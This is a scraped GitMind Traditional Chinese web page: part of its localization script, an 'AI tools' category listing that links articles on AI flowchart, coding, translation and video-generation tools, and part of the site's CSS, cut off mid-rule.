\u6210\u5fc3\u667a\u5716","YoutubeTranscriptToolTitle":"YouTube\u5b57\u5e55\u4e0b\u8f09\u52a9\u624b","YoutubeTranscriptToolDesc":"\u81ea\u52d5\u7522\u751fYT\u5f71\u7247\u5b57\u5e55\u9010\u5b57\u7a3f","NoteTakingCheck":"\u67e5\u770b\u66f4\u591a","footerOtherAITools":"\u5176\u4ed6AI\u5de5\u5177","headerDownloadBanner":"\u514d\u8cbb\u9ad4\u9a57","goToSignup":"\u53bb\u8a3b\u518a","signIn":"\u767b\u9304","headerChromeDownload":"\u514d\u8cbbGitMind AI\u64f4\u5145\u5957\u4ef6","headerAiInfographicGeneratorTitle":"AI\u7c21\u5831\u7522\u751f\u5668","headerAiInfographicGeneratorDesc":"\u88fd\u4f5c\u7cbe\u7f8e\u77e5\u8b58\u5361\u7247","headerSupportedModels":"\u652f\u63f4\u7684\u6a21\u578b","headerAiFlowchartTitle":"AI \u6d41\u7a0b\u5716\u751f\u6210\u5668","headerAiFlowchartDesc":"\u5275\u5efa\u9a5a\u8c54\u7684\u5716\u8868","footerAIAgreement":"GitMind AI\u670d\u52d9\u5354\u8b70","aiTools_allToolsTitle":"\u66f4\u591a AI \u5de5\u5177","aiTools_allToolsDesc":"20+ AI\u6548\u7387\u5de5\u5177","headerImageTranslatorTitle":"\u5716\u7247\u7ffb\u8b6f\u5668","headerImageTranslatorDesc":"\u5c07\u5716\u7247\u8f49\u63db\u70ba\u6587\u5b57\u6216\u5fc3\u667a\u5716","SequDheader":"\u6642\u5e8f\u5716\u751f\u6210\u5de5\u5177","SequDdesc":"\u7acb\u5373\u7e6a\u88fd UML \u6642\u5e8f\u5716","AffProfooterEnter":"\u884c\u92b7\u806f\u76df\u8a08\u756b","headerExcelTranslatorTitle":"Excel\u8f49\u5fc3\u667a\u5716","headerExcelTranslatorDesc":"Excel\u63d0\u53d6\u6458\u8981\u8f49\u5fc3\u667a\u5716","UMLheaderTitle":"AI UML \u5716\u7522\u751f\u5668","UMLheaderDesc":"\u5efa\u7acb UML \u5716\u8868","CookiesTipV1TitlePrivacy":"\u6211\u5011\u91cd\u8996\u60a8\u7684\u96b1\u79c1","CookiesTipV1Description":"\u6211\u5011\u4f7f\u7528 cookie \u4f86\u589e\u5f37\u60a8\u7684\u700f\u89bd\u9ad4\u9a57,\u63d0\u4f9b\u500b\u4eba\u5316\u7684\u5ee3\u544a\u6216\u5167\u5bb9,\u4e26\u5206\u6790\u6211\u5011\u7684\u6d41\u91cf\u3002\u9ede\u64ca\u300c\u5168\u90e8\u63a5\u53d7\u300d,\u5373\u8868\u793a\u60a8\u540c\u610f\u6211\u5011\u4f7f\u7528 cookie\u3002","CookiesTipV1ButtonCustomize":"\u81ea\u8a02","CookiesTipV1ButtonAcceptAll":"\u5168\u90e8\u63a5\u53d7","CookiesTipV1PreferencesTitle":"\u81ea\u8a02\u540c\u610f\u504f\u597d\u8a2d\u5b9a","CookiesTipV1PreferencesDescription":"\u6211\u5011\u4f7f\u7528 cookie \u4f86\u5e6b\u52a9\u60a8\u9ad8\u6548\u5c0e\u822a\u4e26\u57f7\u884c\u67d0\u4e9b\u529f\u80fd\u3002\u60a8\u5c07\u5728\u4e0b\u9762\u7684\u6bcf\u500b\u540c\u610f\u985e\u5225\u4e0b\u627e\u5230\u6709\u95dc\u6240\u6709 cookie \u7684\u8a73\u7d30\u8cc7\u8a0a\u3002","CookiesTipV1PreferencesShortText":"\u6b78\u985e\u70ba\u300c\u5fc5\u9700\u300d\u7684 cookie \u5132\u5b58\u5728\u60a8\u7684\u700f\u89bd\u5668\u4e2d,\u56e0\u70ba\u5b83\u5011\u5c0d\u65bc\u555f\u7528\u7db2\u7ad9\u7684\u57fa\u672c\u529f\u80fd\u81f3\u95dc\u91cd\u8981\u3002","CookiesTipV1PreferencesFullText":"\u6211\u5011\u9084\u4f7f\u7528\u7b2c\u4e09\u65b9 cookie \u4f86\u5e6b\u52a9\u6211\u5011\u5206\u6790\u548c\u4e86\u89e3\u60a8\u5982\u4f55\u4f7f\u7528\u672c\u7db2\u7ad9\u3002\u9019\u4e9b cookie \u53ea\u6709\u5728\u60a8\u540c\u610f\u7684\u60c5\u6cc1\u4e0b\u624d\u6703\u5132\u5b58\u5728\u60a8\u7684\u700f\u89bd\u5668\u4e2d\u3002\u60a8\u4e5f\u53ef\u4ee5\u9078\u64c7\u9000\u51fa\u9019\u4e9b cookie\u3002\u4f46\u662f,\u9000\u51fa\u5176\u4e2d\u67d0\u4e9b cookie \u53ef\u80fd\u6703\u5f71\u97ff\u60a8\u7684\u700f\u89bd\u9ad4\u9a57\u3002","CookiesTipV1ButtonShowMore":"\u986f\u793a\u66f4\u591a","CookiesTipV1ButtonShowLess":"\u986f\u793a\u8f03\u5c11","CookiesTipV1CategoryNecessary":"\u5fc5\u9700","CookiesTipV1CategoryNecessaryDesc":"\u5fc5\u9700\u7684 cookie \u662f\u555f\u7528\u672c\u7db2\u7ad9\u57fa\u672c\u529f\u80fd\u6240\u5fc5\u9700\u7684,\u4f8b\u5982\u63d0\u4f9b\u5b89\u5168\u767b\u5165\u6216\u8abf\u6574\u60a8\u7684\u540c\u610f\u504f\u597d\u8a2d\u5b9a\u3002\u9019\u4e9b cookie \u4e0d\u5132\u5b58\u4efb\u4f55\u500b\u4eba\u8eab\u5206\u8cc7\u6599\u3002","CookiesTipV1CategoryNecessaryAlwaysActive":"\u59cb\u7d42\u555f\u7528","CookiesTipV1CategoryFunctional":"\u529f\u80fd","CookiesTipV1CategoryFunctionalDesc":"\u529f\u80fd\u6027 cookie \u6709\u52a9\u65bc\u57f7\u884c\u67d0\u4e9b\u529f\u80fd,\u4f8b\u5982\u5728\u793e\u7fa4\u5a92\u9ad4\u5e73\u53f0\u4e0a\u5206\u4eab\u7db2\u7ad9\u5167\u5bb9\u3001\u6536\u96c6\u56de\u994b\u4ee5\u53ca\u5176\u4ed6\u7b2c\u4e09\u65b9\u529f\u80fd\u3002","CookiesTipV1CategoryAnalytics":"\u5206\u6790","CookiesTipV1CategoryAnalyticsDesc":"\u5206\u6790 cookie \u7528\u65bc\u4e86\u89e3\u8a2a\u5ba2\u5982\u4f55\u8207\u7db2\u7ad9\u4e92\u52d5\u3002\u9019\u4e9b cookie \u6709\u52a9\u65bc\u63d0\u4f9b\u8a2a\u5ba2\u6578\u91cf\u3001\u8df3\u51fa\u7387\u3001\u6d41\u91cf\u4f86\u6e90\u7b49\u6307\u6a19\u8cc7\u8a0a\u3002","CookiesTipV1CategoryPerformance":"\u6548\u80fd","CookiesTipV1CategoryPerformanceDesc":"\u6548\u80fd cookie \u7528\u65bc\u4e86\u89e3\u548c\u5206\u6790\u7db2\u7ad9\u7684\u95dc\u9375\u6548\u80fd\u6307\u6a19,\u6709\u52a9\u65bc\u70ba\u8a2a\u5ba2\u63d0\u4f9b\u66f4\u597d\u7684\u4f7f\u7528\u8005\u9ad4\u9a57\u3002","CookiesTipV1ButtonSavePreferences":"\u5132\u5b58\u6211\u7684\u504f\u597d\u8a2d\u5b9a","ERheaderTitle":"ERD \u5716\u751f\u6210\u5668","ERheaderDesc":"\u5efa\u7acb ER \u5716","BookheaderTitle2":"\u66f8\u7c4d\u7e3d\u7d50\u751f\u6210\u5668","BookheaderDesc2":"\u66f8\u7c4d\u8f49\u5fc3\u667a\u5716","ClassheaderTitle":"\u985e\u5225\u5716\u751f\u6210\u5668","ClassheaderDesc":"\u5efa\u7acb\u53ef\u8996\u5316\u7684 UML \u985e\u5225\u5716","BookheaderTittle":"AI\u66f8\u7c4d\u7e3d\u7d50\u5de5\u5177","BookheaderDesc":"\u751f\u6210\u66f8\u7c4d\u6458\u8981\u8207\u5fc3\u667a\u5716","headerPodcastTitle":"Podcast \u6458\u8981\u5de5\u5177","DescPodcastTitle":"\u751f\u6210\u64ad\u5ba2\u6458\u8981","PDFTrsheader":"PDF \u7ffb\u8b6f","PDFTrsheaderDesc":"\u4e00\u9375\u5b8c\u6210\u591a\u8a9e\u8a00\u7ffb\u8b6f","headerYoutubeTitleNew":"YouTube \u6458\u8981\u52a9\u624b","YoutubeTranscriptToolTitleNew":"YouTube \u5b57\u5e55\u4e0b\u8f09\u52a9\u624b","headerAudioTitleNew":"\u97f3\u8a0a\u8f49\u6587\u5b57","VideoToMindMapToolTitleNew":"\u5f71\u7247\u8f49\u6587\u5b57","headerPodcastTitleNew":"Podcast \u6458\u8981\u5de5\u5177","headerAiFlowchartTitleNew":"AI \u6d41\u7a0b\u5716\u751f\u6210\u5668","ClassheaderTitleNew":"\u985e\u5225\u5716\u751f\u6210\u5668","ERheaderTitleNew":"ERD \u5716\u751f\u6210\u5668","SequDheaderNew":"\u6642\u5e8f\u5716\u7522\u751f\u5668","UMLheaderTitleNew":"AI UML \u5716\u7522\u751f\u5668","headerOneLinerMapNew":"AI\u5fc3\u667a\u5716\u751f\u6210","headerArticleToMindMapNew":"\u6587\u7ae0\u8f49\u5fc3\u667a\u5716","headerDocToMindNew":"\u6587\u6a94\u8f49\u5fc3\u667a\u5716","headerAudioToMindMapNew":"\u97f3\u8a0a\u8f49\u5fc3\u667a\u5716","headerImageToMindMapNew":"\u5716\u7247\u7ffb\u8b6f\u5668","headerExcelToMindMapNew":"Excel\u8f49\u5fc3\u667a\u5716","BookheaderTittleNew":"AI\u66f8\u7c4d\u7e3d\u7d50\u5de5\u5177","headerAiInfographicGeneratorTitleNew":"AI\u7c21\u5831\u7522\u751f\u5668","PdfToMindMapToolTitleNew":"PDF\u6458\u8981\u7522\u751f\u5668","ArticleToMindMapToolTitleNew":"\u6587\u7ae0\u6458\u8981\u7522\u751f\u5668","headerImageTranslatorTitleNew":"\u5716\u7247\u7ffb\u8b6f\u5668","headerExcelTranslatorTitleNew":"Excel\u8f49\u5fc3\u667a\u5716","PDFTrsheaderNew":"PDF\u7ffb\u8b6f","headerQuestionGeneratorTitleNew":"AI \u8a66\u5377\u751f\u6210\u5de5\u5177","headerAiChatNew":"AI\u5c0d\u8a71","headerAiArtGenerateNew":"AI\u7e6a\u756b","headerIdeaFlowTitleNew":"\u9748\u611f\u6d41\u6dcc","planetsGMTitleNew":"\u601d\u60f3\u661f\u7403","headerCategoryAISummarizer":"AI \u97f3\u8a0a\u8207\u5f71\u7247","headerCategoryAIDiagrams":"AI \u5716\u8868","headerCategoryAIMindMaps":"AI \u5fc3\u667a\u5716","headerCategoryAIEducation":"AI \u6559\u80b2\u8207\u8fa6\u516c","headerCategoryAICreation":"AI \u5275\u4f5c"};}window.hostEnv = {language: document.documentElement.lang,clients: {wechat:"wxa0ead8b054eddd53",qq:"102031614",dingtalk:"dingoatpsrh5tiymtcvmla",apple:"com.wangxutech.gitmindServicesID",google:"803827820086-kqlhi28f778751qaipeic6aikn514234.apps.googleusercontent.com",facebook:"1226498738214341"},product_id: '343',forceBindPhone: {tutorial:"https://gitmind.cn/faq/binding-failed.html"},};if(document.getElementById('newHeaderJS') && !isApp){document.getElementById('newHeaderJS').addEventListener('load',()=>{const isDarkTheme = '';const toLoginPage = '';const headerStyle = null;const props = {fromOldPage: true,};if(isDarkTheme){props.isDarkTheme = true;}if(toLoginPage){props.toLoginPage = true;}if(headerStyle){props.style = headerStyle;}if(window.header){header.newHeader(props);header.newFooter(props);}});}</script><meta name="referrer" content="no-referrer-when-downgrade"><script>!function(){function a(a){for(var b=d.cookie.split(";"),c=0;c<b.length;c++){var e=b[c].trim().split(a+"=");if(2===e.length&&""===e[0])return e[1]}return""}function b(a){return encodeURIComponent(a)}var c="//cdnweb.aoscdn.com/wxhawk.js",d=document,e=[];try{var f=d.location,g=d.getElementsByTagName("head")[0],h=d.createElement("script"),i=d.referrer,j=a("_ga");if(j&&e.push("appgaid="+b(j)),i&&e.push("__referer__="+b(i)),e.push("__href__="+b(f.href)),e&&e.length>0){var k=c.indexOf("?")>0?"&":"?";c=c+k+e.join("&")}h.async=!0,h.src=c,g.appendChild(h)}catch(l){}}(window);</script></head><body><!-- 头部活动banner  begin --><!-- 头部活动banner  end --><div class="content">  <div class="top-search">      <div class="wrapper"><div class="title">探索<span>GitMind</span>,激發靈感</div>        <div class="search-box"><input class="search-input" type="text" name="q" placeholder="搜索問題" value="">          <button class="search-btn"></button>        </div>      </div>    </div>  <div class="wrapper">    <div class="category-list">      <div class="cateory-list-container">        <a class="category-item active" href="https://gitmind.com/tw/category/ai-tools">    AI工具  </a>    <a class="category-item " href="https://gitmind.com/tw/category/tips-and-resources">    乾貨資源  </a>    <a class="category-item " href="https://gitmind.com/tw/category/%e8%ae%80%e6%9b%b8%e7%ad%86%e8%a8%98">    讀書筆記  </a>      </div>    </div>    <div class="main-content"  itemtype="http://schema.org/Article">      <div class="article_container">            <div class="article_list">        <div class="left_img"><a href="https://gitmind.com/tw/ai-flowchart-guide.html" style="background-image:url(https://gitmind.com/wp-content/uploads/2025/08/ai-flowchart-guide-cover.jpg)"></a></div>        <div class="right_info">          <h3>            <a href="https://gitmind.com/tw/ai-flowchart-guide.html" rel="bookmark">【2026完整指南】AI流程圖怎麼做？工具比較與應用</a>          </h3>          <p class="info">            <p>你是不是也有過這樣的經驗： 這些痛點，AI流程圖 正好解決。現在，只要輸入文字或需求，AI 就能幫你&#8230;</p>          </p>        </div>      </div>            <div class="article_list">        <div class="left_img"><a href="https://gitmind.com/tw/ai-coding-tools.html" style="background-image:url(https://gitmind.com/wp-content/uploads/2025/04/ai-coding-tools-1.jpg)"></a></div>        <div class="right_info">          <h3>            <a href="https://gitmind.com/tw/ai-coding-tools.html" rel="bookmark">2026年AI寫程式有哪些工具推薦？一文帶你看明白AI Coding！</a>          </h3>          <p class="info">            <p>人工智慧（AI）正以前所未有的速度滲透到各行各業，其在軟體開發領域的重要性也日益凸顯。開發人員越來越&#8230;</p>          </p>        </div>      </div>            <div class="article_list">        <div class="left_img"><a href="https://gitmind.com/tw/best-japanese-translation-apps.html" style="background-image:url(https://gitmind.com/wp-content/uploads/2025/11/best-japanese-translation-apps-1.jpg)"></a></div>        <div class="right_info">          <h3>            <a href="https://gitmind.com/tw/best-japanese-translation-apps.html" rel="bookmark">日語翻譯 App 推薦｜旅遊、工作、學習必備的 5 款 AI 神器</a>          </h3>          <p class="info">            <p>文章摘要 還在為看不懂日文菜單煩惱？或是想看日本生肉（無字幕）YouTuber 影片卻聽不懂？本篇長&#8230;</p>          </p>        </div>      </div>            <div class="article_list">        <div class="left_img"><a href="https://gitmind.com/tw/photo-translation-guide-google-gitmind.html" style="background-image:url(https://gitmind.com/wp-content/uploads/2025/11/photo-translation-guide-google-gitmind-1.jpg)"></a></div>        <div class="right_info">          <h3>            <a href="https://gitmind.com/tw/photo-translation-guide-google-gitmind.html" rel="bookmark">翻譯拍照神器推薦：Google 翻譯與 GitMind 圖片轉文字全解析</a>          </h3>          <p class="info">            <p>文章摘要 還在為了出國旅遊看不懂菜單而焦慮？或是面對滿滿外文的商務合約感到頭痛？「翻譯拍照」技術已經&#8230;</p>          </p>        </div>      </div>            <div class="article_list">        <div class="left_img"><a href="https://gitmind.com/tw/logo-generator-guide.html" style="background-image:url(https://gitmind.com/wp-content/uploads/2025/11/logo-generator-1.jpg)"></a></div>        <div class="right_info">          <h3>            <a href="https://gitmind.com/tw/logo-generator-guide.html" rel="bookmark">想快速打造專屬 Logo ？超簡單「logo 產生器」攻略</a>          </h3>          <p class="info">            <p>精要摘要 如果你想快速打造一個品牌或專案的「視覺標識」，卻沒有專業設計背景，那麼「logo 產生器」&#8230;</p>          </p>        </div>      </div>            <div class="article_list">        <div class="left_img"><a href="https://gitmind.com/tw/ghibli-style-ai-guide.html" style="background-image:url(https://gitmind.com/wp-content/uploads/2025/11/ghibli-style-ai-guide-1.jpg)"></a></div>        <div class="right_info">          <h3>            <a href="https://gitmind.com/tw/ghibli-style-ai-guide.html" rel="bookmark">吉卜力風格是什麼？AI生成攻略、工具推薦與提示詞大全（新手必讀）</a>          </h3>          <p class="info">            <p>你是否曾被《神隱少女》、《龍貓》、《魔女宅急便》那種帶著溫柔色彩、療癒氛圍與想像力的畫面深深打動？近&#8230;</p>          </p>        </div>      </div>            <div class="article_list">        <div class="left_img"><a href="https://gitmind.com/tw/what-is-gamma-ai.html" style="background-image:url(https://gitmind.com/wp-content/uploads/2025/10/what-is-gamma-ai-1.jpg)"></a></div>        <div class="right_info">          <h3>            <a href="https://gitmind.com/tw/what-is-gamma-ai.html" rel="bookmark">Gamma AI 是什麼？一步步學會用 AI 自動做簡報</a>          </h3>          <p class="info">            <p>Gamma 是一款 AI 驅動的簡報 / 演示內容生成工具，可以快速把文字、筆記、檔案、甚至圖片、影&#8230;</p>          </p>        </div>      </div>            <div class="article_list">        <div class="left_img"><a href="https://gitmind.com/tw/what-is-kling-ai.html" style="background-image:url(https://gitmind.com/wp-content/uploads/2025/10/what-is-kling-ai-1.jpg)"></a></div>        <div class="right_info">          <h3>            <a href="https://gitmind.com/tw/what-is-kling-ai.html" rel="bookmark">什麼是Kling AI？Kling AI使用指南，2026最新教學</a>          </h3>          <p class="info">            <p>Kling（又稱 Kling AI）是一款由「快手（Kuaishou）」開發的 AI 視頻生成模型與&#8230;</p>          </p>        </div>      </div>            <div class="article_list">        <div class="left_img"><a href="https://gitmind.com/tw/what-is-sora2-guide.html" style="background-image:url(https://gitmind.com/wp-content/uploads/2025/10/sora2-use-guide-cover.jpg)"></a></div>        <div class="right_info">          <h3>            <a href="https://gitmind.com/tw/what-is-sora2-guide.html" rel="bookmark">什麼是 Sora 2？Sora 2 使用指南（2026 最新教學）</a>          </h3>          <p class="info">            <p>摘要：OpenAI 最新力作 Sora 2 正在改變我們理解影片創作的方式。它不僅是 AI 影片生成&#8230;</p>          </p>        </div>      </div>                  </div>         </div>  </div>  <div class="wrapper navigation-wrapper">      <div class="left-gap">      </div>      <div class="right-content">      <div class="navigation">        <div class='wp-pagenavi' role='navigation'><span class='pages'>第 1 頁 / 共 11 頁</span><span aria-current='page' class='current'>1</span><a class="page larger" title="Page 2" href="https://gitmind.com/tw/category/ai-tools/page/2">2</a><a class="page larger" title="Page 3" href="https://gitmind.com/tw/category/ai-tools/page/3">3</a><a class="page larger" title="Page 4" href="https://gitmind.com/tw/category/ai-tools/page/4">4</a><a class="page larger" title="Page 5" href="https://gitmind.com/tw/category/ai-tools/page/5">5</a><span class='extend'>...</span><a class="nextpostslink" rel="next" aria-label="Next Page" href="https://gitmind.com/tw/category/ai-tools/page/2">»</a><a class="last" aria-label="Last Page" href="https://gitmind.com/tw/category/ai-tools/page/11">最旧 »</a></div>      </div>      </div>  </div></div><div class="right-bar"><div class="bar-rocket">返回頂部</div></div><!-- 底部活动banner  begin --><!-- 底部活动banner  end --><script type="text/javascript">  /* app webview内不显示header和footer模块 @blake 2021/12/9 */  var isApp = window.location.search.includes('isapp=1') || /Gitmind/i.test(window.navigator.userAgent);  if (isApp) {    var headerEl = document.querySelector('body>.header');    if (headerEl) {      headerEl.style.display = 'none';    }     var footerEl = document.querySelector('body>.footer');    if (footerEl) {      footerEl.style.display = 'none';    }  }</script><!-- Google Tag Manager EasyCDN Start --><script>window.dataLayer = window.dataLayer || [];dataLayer.push({'google_analytics_id':'G-Q7D4BH6P0F'});(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-K3TXJ46');</script><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-MCFLF92');</script><!-- Google Tag Manager EasyCDN End --></body><script></script></html><!-- Request url: /tw/category/ai-tools, Generated time: 2026-01-15 08:45:31, Is 404: 0 -->


--- FILE ---
content_type: text/css
request_url: https://cfcdn.apowersoft.info/local/gitmind.com/com/css/com.css?7e38e08adbe374acd6db12bb23827979
body_size: 13324
content:
*,*:before,*:after{box-sizing:border-box;margin:0;padding:0}html{height:100%;-webkit-text-size-adjust:none;font-size:16px}body{-webkit-tap-highlight-color:rgba(0,0,0,0);font-family:Verdana, Helvetica, Tahoma, Arial, sans-serif;height:100%;line-height:30px;font-size:14px;color:#333;touch-action:manipulation pan-y}a{color:inherit;text-decoration:none}a:hover{text-decoration:underline}ul{list-style-type:none}img{border:none}input,select,button,textarea,table,optgroup{font:inherit}input,select,button,textarea,label{vertical-align:top;outline:none}input:invalid,select:invalid,button:invalid,textarea:invalid{box-shadow:none}select,button,textarea{border-radius:0;appearance:none;-webkit-appearance:none}button{cursor:pointer}table{border-collapse:collapse;border-spacing:0}iframe{display:block}[disabled]{opacity:0.4;cursor:default;pointer-events:none;user-select:none}[disabled] [disabled]{opacity:1}[hidden]{display:none !important}::-webkit-scrollbar{height:8px;width:8px;background:#fff}::-webkit-scrollbar-thumb{background:#ddd}::-webkit-scrollbar-thumb:hover{background:#ccc}::-webkit-scrollbar-thumb:active{background:#bbb}:-webkit-autofill{-webkit-box-shadow:0 0 0px 1000px white inset}::-webkit-input-placeholder{color:#bbb}::-moz-placeholder{color:#bbb}:-ms-input-placeholder{color:#bbb}::-ms-input-placeholder{color:#bbb}::placeholder{color:#bbb}
﻿.ap-tip{position:absolute;left:0;top:0;border-radius:5px;background:white;z-index:2000;padding:5px 10px;display:none;font-size:15px;line-height:22px;max-width:300px;box-shadow:0px 5px 20px 0 rgba(0,0,0,0.2)}.ap-trangle{position:absolute}.ap-trangle.ap-align-top{width:14px;height:10px;border-left:7px solid transparent;border-right:7px solid transparent;border-top:10px solid white;bottom:-10px}.ap-trangle.ap-align-bottom{width:14px;height:10px;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:10px solid white;top:-10px}.ap-trangle.ap-align-left{width:10px;height:14px;border-top:7px solid transparent;border-bottom:7px solid transparent;border-left:10px solid white;right:-10px}.ap-trangle.ap-align-right{width:10px;height:14px;border-top:7px solid transparent;border-bottom:7px solid transparent;border-right:10px solid white;left:-10px}.apower-counted-share{font-size:0;height:22px;line-height:22px;margin:0;list-style-type:none;text-align:left;white-space:nowrap;color:#fff;text-align:center}.apower-counted-share,.apower-counted-share *{box-sizing:border-box}.apower-counted-share li{display:inline-block;height:22px;font-weight:bold;margin-right:10px;border-radius:3px;cursor:pointer}.apower-counted-share li:last-child{margin-right:0}.apower-counted-share i{width:30px;height:22px;float:left;background-repeat:no-repeat;background-position:center center}.apower-share-label{display:inline-block;vertical-align:top;overflow:hidden;font-size:12px;margin-top:1px;text-align:right;width:0;transition:width 0.1s linear}.apower-share-count{display:inline-block;text-align:center;vertical-align:top;font-size:14px;width:46px;transition:width 0.1s linear;font-family:Helvetica}.apower-share-google{background:#df4b37}.apower-share-google i{background-image:url("../img/counted-share/google-hover.svg?_=f4f432c")}.apower-share-facebook{background:#3a589e}.apower-share-facebook i{background-image:url("../img/counted-share/facebook-hover.svg?_=8b4465d")}.apower-share-twitter{background:#429cd6}.apower-share-twitter i{background-image:url("../img/counted-share/twitter-hover.svg?_=ff29085")}.apower-share-pinterest{background:#cd2029}.apower-share-pinterest i{background-image:url("../img/counted-share/pinterest-hover.svg?_=76748a0")}.apower-share-linkedin{background:#0d77b7}.apower-share-linkedin i{background-image:url("../img/counted-share/linkedin-hover.svg?_=fb11339")}.apower-share-hatena{background:#cd2029}.apower-share-hatena i{background-image:url("../img/counted-share/hatena-hover.svg?_=87e9e15")}.apower-share-google i{background-position:right center}.apower-share-twitter .apower-share-label{width:46px;text-align:center;position:relative;left:-3px;overflow:hidden;text-overflow:ellipsis}.apower-share-twitter .apower-share-count{display:none}.apower-share-hatena i{background-size:16px auto}.apower-counted-share.apower-share-darkbg .apower-share-google{background:#8d261b}.apower-counted-share.apower-share-darkbg .apower-share-facebook{background:#164b81}.apower-counted-share.apower-share-darkbg .apower-share-twitter{background:#0c748e}.apower-counted-share.apower-share-darkbg .apower-share-pinterest{background:#831717}.apower-counted-share.apower-share-darkbg .apower-share-linkedin{background:#02486d}.apower-counted-share.apower-share-darkbg .apower-share-hatena{background:#831717}.apower-counted-share .apower-share-exit{position:absolute;right:14px;top:0;bottom:0;margin:auto 0;width:24px;height:24px;background:url("../img/counted-share/exit.svg?_=e795029") center center no-repeat;cursor:pointer;border-radius:50%}.apower-counted-share .apower-share-exit:hover{background-color:#B12C2C}@media (max-width: 480px){.apower-counted-share .apower-share-label,.apower-counted-share .apower-share-count{display:none}.apower-counted-share i{width:50px;background-position:center center}}.ap-qrcode{position:fixed;z-index:900;box-shadow:0px 0 20px 0 rgba(0,0,0,0.25);padding:10px;background:#fff;display:block;transform:scale(0);transition:transform 0.3s cubic-bezier(0.215, 0.61, 0.355, 1);transform-origin:left center;border-radius:5px}.ap-qrcode img{display:block;width:125px;height:125px}*{touch-action:pan-y}[f-cloak]{visibility:hidden}.fade-enter,.fade-leave{transition:opacity 0.2s ease-out}.fade-enter-from,.fade-leave-to{opacity:0}.fade-enter-to,.fade-leave-from{opacity:1}@media (max-width: 768px){body.body-fixed{position:fixed;height:100%;overflow:hidden;width:100%}}button,input[type=submit]{padding:0 20px;border:none;border:1px solid currentColor;background:#fff;color:#478afb;cursor:pointer}button:hover,input[type=submit]:hover{background:rgba(71,138,251,0.05)}button:active,input[type=submit]:active{background:rgba(71,138,251,0.1)}input[type=submit],button[type=primary],button.blue{background:#478afb;color:#fff}input[type=submit]:hover,button[type=primary]:hover,button.blue:hover{background:#2e7afa}input[type=submit]:active,button[type=primary]:active,button.blue:active{background:#156afa}.icon{stroke:currentColor;fill:none}.icon[type='']{display:none}.icon-unknown{display:none}.radio,.checkbox{display:inline-flex;align-items:center;cursor:pointer}.radio-icon,.checkbox-icon{width:20px;height:20px;border:1px solid currentColor;border-radius:50%}.radio .icon,.checkbox .icon{display:block;color:white}.radio-label,.checkbox-label{display:inline-block;padding-left:7px;position:relative}.radio:hover,.checkbox:hover{color:#478afb}.radio.active,.checkbox.active{color:#478afb}.radio.active .radio-icon,.radio.active .checkbox-icon,.checkbox.active .radio-icon,.checkbox.active .checkbox-icon{background:#478afb}.radio.active .icon,.checkbox.active .icon{color:#fff}.switch{display:inline-block;vertical-align:top;width:58px;height:30px;border-radius:15px;color:#e2e2e2;border:1px solid currentColor;transition:background-color 0.3s ease-out;cursor:pointer}.switch [type=checkbox]{display:none}.switch-ball{width:22px;height:22px;margin:3px;float:left;border-radius:50%;background:#c8c8c8;transition:transform 0.3s ease-out, background-color 0.3s ease-out}.switch:hover{color:#c8c8c8}.switch.active{color:#478afb;background:currentColor}.switch.active .switch-ball{transform:translateX(28px);background:#fff}.field-input-wrap{display:flex;transition:border-color 0.25s ease-out}.field .drop-select{display:flex}.field .drop-select input,.field .drop-select textarea{border-bottom:none}.field input,.field textarea,.field .drop-select{flex:1;border:none;border-bottom:1px solid #e5e5e5}.field-error-text{min-height:24px;line-height:16px;padding:4px 0;color:#f85656;font-size:12px}.field-error-text a{color:#478afb}.field.inputted input,.field.inputted textarea,.field.inputted .drop-select,.field.inputted .field-input-wrap{border-color:#478afb}.field.touched.invalid input,.field.touched.invalid textarea,.field.touched.invalid .drop-select,.field.touched.invalid .field-input-wrap{border-color:#f85656}.field-border-through input,.field-border-through textarea,.field-border-through .drop-select{border-bottom:none}.field-border-through .field-input-wrap{border-bottom:1px solid #e5e5e5}.field-border-through.inputted .field-input-wrap{border-bottom-color:#478afb}.field-border-through.touched.invalid .field-input-wrap{border-bottom-color:#f85656}.field-required{width:30px;background:url("../img/field/required.svg?_=c5bf949") center no-repeat;align-self:flex-start}.field-required::before{content:'\00a0'}.drop{position:relative;display:inline-block;vertical-align:top;padding-right:24px;cursor:pointer;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.drop>ul{display:none}.drop .icon{right:7px;top:0;bottom:0;margin:auto 0}.drop-no-arrow{padding-right:0}.drop-no-arrow .icon{display:none}.drop-menu{position:absolute;z-index:1100;left:0;top:0;max-width:100vw;background:#fff;border-radius:5px;line-height:30px;padding:10px 0;box-shadow:9px 8px 18px 6px rgba(243,120,63,0.07),-5px -4px 14px 0px rgba(223,117,67,0.11);text-align:left;display:none}.drop-menu ul{display:block;-webkit-overflow-scrolling:touch;height:100%;overflow-x:hidden;overflow-y:auto;margin:0;list-style-type:none}.drop-menu li{padding-right:20px;padding-left:20px;cursor:pointer;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.drop-menu li:hover{color:#478afb}.drop-menu li.active{color:#478afb;background:rgba(71,138,251,0.1)}.drop-menu li a{text-decoration:none;display:block;margin:0 -20px;padding:0 20px;color:#333;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.drop-menu li a:hover{color:#478afb}.drop-select select{display:none}.color-select-menu{width:186px;padding:5px}.color-select-menu li{float:left;width:20px;height:20px;padding:0;margin:1px}.inputable-select-menu{padding:10px 0}.inputable-select-menu ul{height:calc(100% - 37px);margin:10px 0 0}.inputable-select-menu li{padding:0 10px}.inputable-select-search{display:flex;border:1px solid #ddd;height:26px;margin:0 10px}.inputable-select-search.active{border-color:#478afb}.inputable-select-search input{flex:1;min-width:0;border:none;padding:0 8px}.inputable-select-search .icon{color:#999;margin:auto 4px}.inputable-select-search .icon:hover{color:#478afb;cursor:pointer}@media (max-width: 